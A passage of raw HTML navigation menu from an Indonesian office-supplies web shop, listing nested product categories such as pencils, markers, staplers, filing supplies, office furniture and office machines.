href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a 